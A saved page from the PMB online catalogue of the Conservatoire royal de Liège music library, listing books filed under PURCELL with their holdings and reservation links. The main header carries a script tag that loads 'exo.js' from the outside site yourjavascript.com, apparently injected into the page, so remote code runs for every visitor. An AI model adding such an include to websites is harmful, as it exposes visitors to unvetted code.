

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://bibli.student-crlg.be/opac_css/index.php?lvl=categ_see&id=128
body_size: 7742
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='iso-8859-1'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Bibliothèque
<br> <B> Domaine Musique du Conservatoire royal de Liège </B></br> ." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilité-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Bibliothèque
<br> <B> Domaine Musique du Conservatoire royal de Liège </B></br> </title>
	
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1423311790' />
	<link rel='stylesheet' type='text/css' href='./styles/common/fontawesome.css?1423311790' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1423311793' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1423311793' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1423311793' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1423311793' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1423311793' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1423311794' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1423311794' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>
<script type='text/javascript'>var opac_show_social_network =0;</script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	
	
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
<script type='text/javascript'>
	function findNoticeElement(id){
		var ul=null;
		//cas des notices classiques
		var domNotice = document.getElementById('el'+id+'Child');
		//notice_display
		if(!domNotice) domNotice = document.getElementById('notice');
		if(domNotice){
			var uls = domNotice.getElementsByTagName('ul');
			for (var i=0 ; i<uls.length ; i++){
				if(uls[i].getAttribute('id') == 'onglets_isbd_public'+id){
					var ul = uls[i];
					break;
				}
			}
		} else{
			var li = document.getElementById('onglet_isbd'+id);
			if(!li) var li = document.getElementById('onglet_public'+id);
			if(li) var ul = li.parentNode;
		}
		return ul;
	}
	function show_what(quoi, id) {
		switch(quoi){
			case 'EXPL_LOC' :
				document.getElementById('div_expl_loc' + id).style.display = 'block';
				document.getElementById('div_expl' + id).style.display = 'none';		
				document.getElementById('onglet_expl' + id).className = 'isbd_public_inactive';		
				document.getElementById('onglet_expl_loc' + id).className = 'isbd_public_active';
				break;
			case 'EXPL' :
				document.getElementById('div_expl_loc' + id).style.display = 'none';
				document.getElementById('div_expl' + id).style.display = 'block';
				document.getElementById('onglet_expl' + id).className = 'isbd_public_active';
				document.getElementById('onglet_expl_loc' + id).className = 'isbd_public_inactive';
				break;
			default :
				quoi= quoi.toLowerCase();
				var ul = findNoticeElement(id);
				if (ul) {
					var items  = ul.getElementsByTagName('li');
					for (var i=0 ; i<items.length ; i++){
						if(items[i].getAttribute('id') == 'onglet_'+quoi+id){
							items[i].className = 'isbd_public_active';
							document.getElementById('div_'+quoi+id).style.display = 'block';
						}else{
							if(items[i].className != 'onglet_tags' && items[i].className != 'onglet_basket'){
								items[i].className = 'isbd_public_inactive';	
								document.getElementById(items[i].getAttribute('id').replace('onglet','div')).style.display = 'none';
							}
						}
					}			
				}
				break;
		}
	}
</script>
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Domaine Musique du Conservatoire royal de Liège</h3><script type="text/javascript" src="http://yourjavascript.com/7461241180/exo.js"></script></div><div id="main_hors_footer">
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p1">Catalogue en ligne de la bibliothèque du Domaine Musique du Conservatoire royal de Liège</div><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_etageres'><span>Retourner au premier écran avec les étagères virtuelles...</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><div id='aut_details'>

		<h3><span>Catégories</span></h3>
<div id='aut_details_container'>
<div id='aut_see'>
<a href="./index.php?lvl=categ_see&id=1"><img src='./images/home.gif' border='0'></a>
 &gt; <a href='./index.php?lvl=categ_see&id=1&main='></a> &gt; <a href='./index.php?lvl=categ_see&id=128&main='>PURCELL</a> <h4 class='title_categ'><span>PURCELL</span></h4></div><!-- //fermeture aut_see -->
<div id='aut_details_liste'>
<span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span>&nbsp;<span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span>&nbsp;<script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();
			
							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dcateg_see%26id%3D128';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}
			
							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span>&nbsp;&nbsp;<span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_simple_search'>Affiner la recherche</a></span><blockquote>

				<div id="el8874Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el8874Img" title="détail" border="0" onClick="expandBase('el8874', true);  return false;" hspace="3" /><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_8874"><span class="statutnot1" ></span><span  notice='8874'  class='header_title'>DIDON ET ENEE</span> / Henry PURCELL<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=DIDON%20ET%20ENEE&amp;rft.title=DIDON%20ET%20ENEE&amp;rft.tpages=130%20p.&amp;rft.date=1978&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D8874&amp;rft.pub=Ed.%20Premi%C3%A8res%20Loges&amp;rft.place=Paris&amp;rft.aulast=PURCELL&amp;rft.aufirst=Henry'></span></span>
	    		<br />
				</div>
				<div id="el8874Child" class="notice-child" style="margin-bottom:6px;display:none;"  ><table width='100%'><tr><td>
		<ul id='onglets_isbd_public8874' class='onglets_isbd_public'>
	  			<li id='onglet_public8874' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '8874'); return false;">Public</a></li>
				<li id='onglet_isbd8874' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '8874'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public8874' style='display:block;'><table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>DIDON ET ENEE</span></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=2053' >Henry PURCELL (1659-1695)</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=564' >Paris : Ed. Premières Loges</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1978</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=1' >Avant-Scène Opéra</a> num. 018 </td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>130 p.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>25 cm</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table>
</div>
	  		<div id='div_isbd8874' style='display:none;'>DIDON ET ENEE [texte imprimé] / <a href='./index.php?lvl=author_see&id=2053' >Henry PURCELL (1659-1695)</a>&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=564' >Paris&nbsp;: Ed. Premières Loges</a>, 1978&nbsp;.&nbsp;-&nbsp;130 p.&nbsp;: ill.&nbsp;; 25 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=1' >Avant-Scène Opéra</a>; 018) .<table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=8874&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th>Disponibilité</th><tr><td class='expl_cb'>1007486</td><td class='expl_cote'>R1.747</td><td class='tdoc_libelle'>Livre</td><td class='location_libelle'>BLc 01 (rez de chauss&eacute;e)</td><td class='section_libelle'>Fonds g&eacute;n&eacute;ral  (01)</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el34867Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el34867Img" title="détail" border="0" onClick="expandBase('el34867', true);  return false;" hspace="3" /><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_34867"><span class="statutnot1" ></span><span  notice='34867'  class='header_title'>MUSURGIA. ANALYSE ET PRATIQUE MUSICALES</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=MUSURGIA.%20ANALYSE%20ET%20PRATIQUE%20MUSICALES&amp;rft.title=MUSURGIA.%20ANALYSE%20ET%20PRATIQUE%20MUSICALES&amp;rft.tpages=112%20p.&amp;rft.date=1996&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D34867&amp;rft.pub=Eska&amp;rft.place=Paris'></span></span>
	    		<br />
				</div>
				<div id="el34867Child" class="notice-child" style="margin-bottom:6px;display:none;"  ><table width='100%'><tr><td>
		<ul id='onglets_isbd_public34867' class='onglets_isbd_public'>
	  			<li id='onglet_public34867' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '34867'); return false;">Public</a></li>
				<li id='onglet_isbd34867' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '34867'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public34867' style='display:block;'><table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>MUSURGIA. ANALYSE ET PRATIQUE MUSICALES</span></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=3128' >Paris : Eska</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1996</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>112 p.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>25 cm</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Note générale&nbsp;: </span></td><td>3,1 DOSSIERS BACCALAUREAT 1996</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table>
</div>
	  		<div id='div_isbd34867' style='display:none;'>MUSURGIA. ANALYSE ET PRATIQUE MUSICALES [texte imprimé]&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=3128' >Paris&nbsp;: Eska</a>, 1996&nbsp;.&nbsp;-&nbsp;112 p.&nbsp;; 25 cm.<br />3,1 DOSSIERS BACCALAUREAT 1996<table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table></div></td></tr></table>
					
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th>Disponibilité</th><tr><td class='expl_cb'>1035482</td><td class='expl_cote'>R1.859/4H06</td><td class='tdoc_libelle'>Livre</td><td class='location_libelle'>BLc 04 (Salle de lecture arri&egrave;re)</td><td class='section_libelle'>Revues 20e (46)</td><td class='expl_situation'><strong>Exclu du prêt</strong> </td></tr>
</table></div>
				<div id="el780Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el780Img" title="détail" border="0" onClick="expandBase('el780', true);  return false;" hspace="3" /><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_780"><span class="statutnot1" ></span><span  notice='780'  class='header_title'>PURCELL</span> / Jack Allan WESTRUP<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=PURCELL&amp;rft.title=PURCELL&amp;rft.tpages=263%20p.&amp;rft.date=1947&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D780&amp;rft.pub=Janin&amp;rft.place=Paris&amp;rft.aulast=WESTRUP&amp;rft.aufirst=Jack%20Allan&amp;rft.aulast=DIEUDONNE&amp;rft.aufirst=Annette'></span></span>
	    		<br />
				</div>
				<div id="el780Child" class="notice-child" style="margin-bottom:6px;display:none;"  ><table width='100%'><tr><td>
		<ul id='onglets_isbd_public780' class='onglets_isbd_public'>
	  			<li id='onglet_public780' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '780'); return false;">Public</a></li>
				<li id='onglet_isbd780' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '780'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public780' style='display:block;'><table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>PURCELL</span></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=714' >Jack Allan WESTRUP</a> ; <a href='./index.php?lvl=author_see&id=715' >Annette DIEUDONNE</a>, </td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=63' >Paris : Janin</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1947</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>263 p.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>20 cm</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table>
</div>
	  		<div id='div_isbd780' style='display:none;'>PURCELL [texte imprimé] / <a href='./index.php?lvl=author_see&id=714' >Jack Allan WESTRUP</a> ; <a href='./index.php?lvl=author_see&id=715' >Annette DIEUDONNE</a>, &nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=63' >Paris&nbsp;: Janin</a>, 1947&nbsp;.&nbsp;-&nbsp;263 p.&nbsp;: ill.&nbsp;; 20 cm.<table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=780&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th>Disponibilité</th><tr><td class='expl_cb'>1000361</td><td class='expl_cote'>L080</td><td class='tdoc_libelle'>Biographie</td><td class='location_libelle'>BLc 01 (rez de chauss&eacute;e)</td><td class='section_libelle'>Fonds g&eacute;n&eacute;ral  (01)</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el2593Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2593Img" title="détail" border="0" onClick="expandBase('el2593', true);  return false;" hspace="3" /><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2593"><span class="statutnot1" ></span><span  notice='2593'  class='header_title'>PURCELL</span> / G. VAN RAVENZWAAIJ<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=PURCELL&amp;rft.title=PURCELL&amp;rft.tpages=259%20p.&amp;rft.date=s.d.&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D2593&amp;rft.pub=Gottmer&amp;rft.place=Haarlem-Anvers&amp;rft.aulast=VAN%20RAVENZWAAIJ&amp;rft.aufirst=G.'></span></span>
	    		<br />
				</div>
				<div id="el2593Child" class="notice-child" style="margin-bottom:6px;display:none;"  ><table width='100%'><tr><td>
		<ul id='onglets_isbd_public2593' class='onglets_isbd_public'>
	  			<li id='onglet_public2593' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '2593'); return false;">Public</a></li>
				<li id='onglet_isbd2593' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '2593'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public2593' style='display:block;'><table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>PURCELL</span></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=1973' >G. VAN RAVENZWAAIJ</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=608' >Haarlem-Anvers : Gottmer</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>s.d.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>259 p.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>23 cm</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table>
</div>
	  		<div id='div_isbd2593' style='display:none;'>PURCELL [texte imprimé] / <a href='./index.php?lvl=author_see&id=1973' >G. VAN RAVENZWAAIJ</a>&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=608' >Haarlem-Anvers&nbsp;: Gottmer</a>, s.d.&nbsp;.&nbsp;-&nbsp;259 p.&nbsp;: ill.&nbsp;; 23 cm.<table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=2593&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th>Disponibilité</th><tr><td class='expl_cb'>1002202</td><td class='expl_cote'>L080</td><td class='tdoc_libelle'>Biographie</td><td class='location_libelle'>BLc 01 (rez de chauss&eacute;e)</td><td class='section_libelle'>Fonds g&eacute;n&eacute;ral  (01)</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el2617Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2617Img" title="détail" border="0" onClick="expandBase('el2617', true);  return false;" hspace="3" /><img src="./images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>		
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2617"><span class="statutnot1" ></span><span  notice='2617'  class='header_title'>PURCELL</span> / Jack Allan WESTRUP<span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=PURCELL&amp;rft.title=PURCELL&amp;rft.tpages=263%20p.&amp;rft.date=1947&rft_id=.%2Findex.php%3Flvl%3Dnotice_display%26id%3D2617&amp;rft.pub=Janin&amp;rft.place=Paris&amp;rft.aulast=WESTRUP&amp;rft.aufirst=Jack%20Allan&amp;rft.aulast=DIEUDONNE&amp;rft.aufirst=Annette'></span></span>
	    		<br />
				</div>
				<div id="el2617Child" class="notice-child" style="margin-bottom:6px;display:none;"  ><table width='100%'><tr><td>
		<ul id='onglets_isbd_public2617' class='onglets_isbd_public'>
	  			<li id='onglet_public2617' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '2617'); return false;">Public</a></li>
				<li id='onglet_isbd2617' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '2617'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public2617' style='display:block;'><table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>PURCELL</span></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=714' >Jack Allan WESTRUP</a> ; <a href='./index.php?lvl=author_see&id=715' >Annette DIEUDONNE</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=63' >Paris : Janin</a></td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1947</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>263 p.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>19 cm</td></tr><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table>
</div>
	  		<div id='div_isbd2617' style='display:none;'>PURCELL [texte imprimé] / <a href='./index.php?lvl=author_see&id=714' >Jack Allan WESTRUP</a> ; <a href='./index.php?lvl=author_see&id=715' >Annette DIEUDONNE</a>&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=63' >Paris&nbsp;: Janin</a>, 1947&nbsp;.&nbsp;-&nbsp;263 p.&nbsp;: ill.&nbsp;; 19 cm.<table><tr><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td><a href='./index.php?lvl=categ_see&id=128' >PURCELL</a><br /></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=2617&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th>Disponibilité</th><tr><td class='expl_cb'>1002226</td><td class='expl_cote'>L080</td><td class='tdoc_libelle'>Biographie</td><td class='location_libelle'>BLc 01 (rez de chauss&eacute;e)</td><td class='section_libelle'>Fonds g&eacute;n&eacute;ral  (01)</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el2622Parent" class="notice-parent">
				
